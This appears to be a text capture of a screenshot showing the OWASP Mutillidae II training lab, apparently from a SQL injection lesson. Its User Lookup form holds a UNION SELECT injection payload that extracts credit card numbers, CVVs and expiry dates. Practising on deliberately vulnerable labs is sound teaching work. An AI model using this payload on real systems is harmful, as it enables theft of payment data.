 Applications Places System Thu Dec 21, 6:01 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....Account+Details
S! http://192.168.56.1/mutillidae/index.php?page=user-info.php&username= Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.50 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
ome | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
User Lookup (SQL)
Back HELP Help Me!
AJAX Switch to SOAP Web Service version XML Switch to XPath version
Please enter username and password
to view account details
Name ' union select ccid,ccnumber,ccv,expiration,null,null,null from credit_cards --
Password
View Account Details
Mozilla Firefox [burp suite free editio... Mutillidae: Lesson 8: S...